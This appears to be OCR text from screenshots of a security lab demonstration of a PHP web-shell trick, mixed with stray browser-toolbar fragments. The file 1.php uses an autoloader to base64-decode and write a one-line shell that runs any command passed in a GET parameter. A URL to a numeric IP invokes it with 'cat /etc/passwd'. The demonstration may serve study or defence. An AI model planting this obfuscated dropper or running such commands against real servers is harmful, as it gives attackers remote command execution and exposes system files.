 http://103.45.105.196:8888/1.php?cmd=cat%20/etc/passwd 腾讯被法院强制执行
dfd3ssd 贴吧贴图神 天上人间动 在线动画_动 ❤收藏到百 84620楼 易付宝tick 分享 拒绝 匹配规则 84620美女 百度帐号注 删除COOKI UrlEncode » 其它收藏
Warning: include(aaa): failed to open stream: No such file or directory in /usr/share/nginx/html/1.php on line 5
Warning: include(): Failed opening 'aaa' for inclusion (include_path='.:/root/php-fpm5.5.9/lib/php') in /usr/share/nginx/html/1.php on line 5
Fatal error: Class 'aaa' not found in /usr/share/nginx/html/1.php on line 6
D:\phpstudy_pro\WWW\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
1.php
1 <?php
2 spl_autoload_register(function ($class_name){
3 file_put_contents(base64_decode("YWFh"), base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4='));
4 });
5 include('aaa');
6 new aaa();
7 ?>
8
弥天安全实验室